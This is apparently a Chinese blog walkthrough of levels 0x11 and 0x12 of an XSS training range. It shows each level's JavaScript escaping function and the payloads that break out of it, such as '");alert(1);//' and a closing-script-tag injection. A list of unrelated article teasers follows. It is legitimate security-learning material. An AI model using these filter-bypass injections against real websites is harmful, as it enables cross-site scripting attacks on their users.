
我们直接查看源码:
// from alf.nu
function render (s) {function escapeJs (s) {return String(s).replace(/\\/g, '\\\\').replace(/'/g, '\\\'').replace(/"/g, '\\"').replace(/`/g, '\\`').replace(/</g, '\\74').replace(/>/g, '\\76').replace(/\//g, '\\/').replace(/\n/g, '\\n').replace(/\r/g, '\\r').replace(/\t/g, '\\t').replace(/\f/g, '\\f').replace(/\v/g, '\\v')// .replace(/\b/g, '\\b').replace(/\0/g, '\\0')}s = escapeJs(s)return `
<script>var url = 'javascript:console.log("${s}")'var a = document.createElement('a')a.href = urldocument.body.appendChild(a)a.click()
</script>
`
}
定义了一个名为 render 的 JavaScript 函数,该函数接受一个参数 s。还定义了一个内部函数 escapeJs,用于对输入的字符串进行 JavaScript 转义。
我们可见本关过滤了许多字符,所以我们如果要进行注入,需要先将前面函数闭合逃逸掉,我们可以,以及;将代码分隔开,再把后面注释掉即可绕过。
同时//虽然被转义成了//, 但转义之后还是//, 在js中还是注释符:
");alert(1);//

");alert("1

八、0x12 闭合绕过



我们依旧是先查看源码:
// from alf.nu
function escape (s) {s = s.replace(/"/g, '\\"')return '<script>console.log("' + s + '");</script>'
}
函数内部首先使用正则表达式 s.replace(/"/g, '\\"') 将输入字符串中的双引号 " 替换为 ",以便在 JavaScript 字符串中正确转义双引号。然后,将转义后的字符串插入到一个包含在 <script> 标签中的 JavaScript 代码中,该 JavaScript 代码使用 console.log 将转义后的字符串输出到控制台。最终,函数返回一个包含 <script> 标签的字符串,其中包含了一段 JavaScript 代码,用于输出转义后的字符串到控制台。
可以看到本关本质其实和上一关一样,就是将"替换为,防止闭合前面函数。但是我们可以通过先输入\符号将\进行转义了,这样双引号就能成功闭合了。
\");alert(1);//

</script><script>alert(1)</script><script>

相关文章:

xss.haozi.me靶场“0x0B-0x12”通关教程
君衍. 一、0x0B 实体编码绕过二、0x0C script绕过三、0x0D 注释绕过四、0X0E ſ符号绕过五、0x0F 编码解码六、0x10 直接执行七、0x11 闭合绕过八、0x12 闭合绕过 XSS-Labs靶场“1-5”关通关教程 XSS-Labs靶场“6-10”关通关教程 Appcms存储型XSS漏洞复现 XSS-Labs靶场“11-13、…...

linux--redhat系统Yum源配置
1)说明 redhat yum命令使用报错解决-重新配置yum源 解决--更改yum源 2)更改yum源 (1)进入源目录 cd /etc/yum.repos.d/ (2)备份 redhat 默认源 mv redhat.repo redhat.repo-bak (3)…...

el-Switch 开关二次确认
前言 最近在做毕设,有个需求是点击按钮控制用户的状态是否禁用,就看到element有个switch组件可以改造一下,就上网看了一下,结果为了这个效果忙活了很久。。。所以说记录一下,让大家少踩坑。 前置条件 先看完我的需求再…...


(二)丶RabbitMQ的六大核心
一丶什么是MQ Message Queue(消息队列)简称MQ,是一种应用程序对应用程序的消息通信机制。在MQ中,消息以队列形式存储,以便于异步传输,在MQ中,发布者(生产者)将消息放入队列ÿ…...

微信小程序实现上下手势滑动切换
效果图 思路 实现一个微信小程序的复合滚动页面,主要通过Swiper组件实现垂直方向的轮播功能,每个轮播项内部使用Scroll-View组件来展示可垂直滚动的长内容,如图片和文本。 代码 <!-- wxml --> <view class"swiper-container…...

详解命令docker run -d --name container_name -e TZ=Asia/Shanghai your_image
docker run 是Docker的主要命令,用于从镜像启动一个新的容器。下面详细解释并举例说明 -d, --name, -e TZ 参数的用法: -d 或 --detach: 这个标志告诉Docker以守护进程(后台)模式运行容器。这意味着当你执行 docker ru…...

javaEE7
1. <% page pageEncoding"UTF-8"%><% page import"java.io.*"%> <% page import"java.util.*"%> <% page import"java.math.*"%> <html> <head><title>网站计数器</title></head&…...

int与integer的区别
int和integer都是用来表示整数的数据类型,但有一些细微的区别。 int是Java中的基本数据类型,它可以存储整数值。int类型在内存中占4个字节,范围为-2,147,483,648到2,147,483,647。int类型使用最频繁,因为它的存储空间较小&#x…...

Golang实现Redis分布式锁(Lua脚本+可重入+自动续期)
Golang实现Redis分布式锁(Lua脚本可重入自动续期) 1 概念 应用场景 Golang自带的Lock锁单机版OK(存储在程序的内存中),分布式不行 分布式锁: 简单版:redis setnx》加锁设置过期时间需要保证原…...

音乐播放器-C#实现
音乐播放器-C#实现 目录 一、 代码介绍 二、 音乐播放器-C#实现 三、 音乐播放器-C#实现 四、 音乐播放器-C#实现 五、 音乐播放器-C#实现 代码介绍 代码中使用了.NET框架中的System.Media命名空间来处理音频文件的播放和控制。这段代码创建了一个简单的音乐播放器界…...

如何本地搭建hMailServer邮件服务
文章目录 前言1. 安装hMailServer2. 设置hMailServer3. 客户端安装添加账号4. 测试发送邮件5. 安装cpolar6. 创建公网地址7. 测试远程发送邮件8. 固定连接公网地址9. 测试固定远程地址发送邮件 前言 hMailServer 是一个邮件服务器,通过它我们可以搭建自己的邮件服务,通过cpola…...

裸机编程的几种模式、架构与缺陷。
大多数嵌入式的初学者都是从单片机裸机编程开始的,对于初学者来说,裸机编程更加直观、简单,代码所见及所得,调试也非常方便,区别于使用操作系统需要先了解大量的操作系统基础知识,调度的基本常识࿰…...


TSINGSEE青犀视频AI方案:数据+算力+算法,人工智能的三大基石
背景分析 随着信息技术的迅猛发展,人工智能(AI)已经逐渐渗透到我们生活的各个领域,从智能家居到自动驾驶,从医疗诊断到金融风控,AI的应用正在改变着我们的生活方式。而数据、算法和算力,正是构成…...

Linux认识与学习BASH
Linux认识与学习BASH 认识BASH这个Shellshell是什么系统的合法shell与/etc/shells功能Bash Shell的功能查询命令是否为Bash shell 的内置命令(type)命令的执行与快速编辑按钮 shell的变量功能什么是变量?变量的使用与设置:echo、变量设置规则、unset环境…...

Python JSON 序列化以及反序列化 文件读写
Python JSON 序列化以及反序列化 JSON (JavaScript Object Notation) 是一种轻量级的文本数据存储格式。JSON 数据通常存储在字符串中,即JSON字符串,其实就是一字符串,只是带有一定的格式,可以被解析。本文使用的 Python 版本为3…...

Spring MVC 返回JSON数据
1. 前置准备 1.1 导入jackson依赖 <dependency><groupId>com.fasterxml.jackson.core</groupId><artifactId>jackson-databind</artifactId><version>2.15.0</version> </dependency>1.2 添加json数据转化器 EnableWebMvc …...

前端基础——HTML傻瓜式入门(1)
该文章Github地址:https://github.com/AntonyCheng/html-notes 在此介绍一下作者开源的SpringBoot项目初始化模板(Github仓库地址:https://github.com/AntonyCheng/spring-boot-init-template & CSDN文章地址:https://blog.c…...

【AI】如何创建自己的自定义ChatGPT
如何创建自己的自定义ChatGPT 目录 如何创建自己的自定义ChatGPT大型语言模型(LLM)GPT模型ChatGPTOpenAI APILlamaIndexLangChain参考推荐超级课程: Docker快速入门到精通Kubernetes入门到大师通关课本文将记录如何使用OpenAI GPT-3.5模型、LlamaIndex和LangChain创建自己的…...

电子科技大学链时代工作室招新题C语言部分---题号E

1. 题目 这道题大概的意思是说,一座城市中被埋了许多雷(用一个只含0和1的字符串表示城市,1代表有雷,0代表无雷)。 你作为一个排雷兵,需要花最少的钱引爆所有的雷来使城市中不再有雷(太逆天了&a…...

K8S CNI
OCI概念 OCI,Open Container Initiative,开放容器标准,是一个轻量级,开放的治理结构(项目),在 Linux 基金会的支持下成立,致力于围绕容器格式和运行时创建开放的行业标准。 OCI 项目…...

XML Group端口详解
在XML数据映射过程中,经常需要对数据进行分组聚合操作。例如,当处理包含多个物料明细的XML文件时,可能需要将相同物料号的明细归为一组,或对相同物料号的数量进行求和计算。传统实现方式通常需要编写脚本代码,增加了开…...

Docker 离线安装指南
参考文章 1、确认操作系统类型及内核版本 Docker依赖于Linux内核的一些特性,不同版本的Docker对内核版本有不同要求。例如,Docker 17.06及之后的版本通常需要Linux内核3.10及以上版本,Docker17.09及更高版本对应Linux内核4.9.x及更高版本。…...

XCTF-web-easyupload
试了试php,php7,pht,phtml等,都没有用 尝试.user.ini 抓包修改将.user.ini修改为jpg图片 在上传一个123.jpg 用蚁剑连接,得到flag...

抖音增长新引擎:品融电商,一站式全案代运营领跑者
抖音增长新引擎:品融电商,一站式全案代运营领跑者 在抖音这个日活超7亿的流量汪洋中,品牌如何破浪前行?自建团队成本高、效果难控;碎片化运营又难成合力——这正是许多企业面临的增长困局。品融电商以「抖音全案代运营…...

令牌桶 滑动窗口->限流 分布式信号量->限并发的原理 lua脚本分析介绍
文章目录 前言限流限制并发的实际理解限流令牌桶代码实现结果分析令牌桶lua的模拟实现原理总结: 滑动窗口代码实现结果分析lua脚本原理解析 限并发分布式信号量代码实现结果分析lua脚本实现原理 双注解去实现限流 并发结果分析: 实际业务去理解体会统一注…...

HTML前端开发:JavaScript 常用事件详解
作为前端开发的核心,JavaScript 事件是用户与网页交互的基础。以下是常见事件的详细说明和用法示例: 1. onclick - 点击事件 当元素被单击时触发(左键点击) button.onclick function() {alert("按钮被点击了!&…...

关于 WASM:1. WASM 基础原理
一、WASM 简介 1.1 WebAssembly 是什么? WebAssembly(WASM) 是一种能在现代浏览器中高效运行的二进制指令格式,它不是传统的编程语言,而是一种 低级字节码格式,可由高级语言(如 C、C、Rust&am…...

Map相关知识
数据结构 二叉树 二叉树,顾名思义,每个节点最多有两个“叉”,也就是两个子节点,分别是左子 节点和右子节点。不过,二叉树并不要求每个节点都有两个子节点,有的节点只 有左子节点,有的节点只有…...

如何理解 IP 数据报中的 TTL?
目录 前言理解 前言 面试灵魂一问:说说对 IP 数据报中 TTL 的理解?我们都知道,IP 数据报由首部和数据两部分组成,首部又分为两部分:固定部分和可变部分,共占 20 字节,而即将讨论的 TTL 就位于首…...

蓝桥杯 冶炼金属
原题目链接 🔧 冶炼金属转换率推测题解 📜 原题描述 小蓝有一个神奇的炉子用于将普通金属 O O O 冶炼成为一种特殊金属 X X X。这个炉子有一个属性叫转换率 V V V,是一个正整数,表示每 V V V 个普通金属 O O O 可以冶炼出 …...
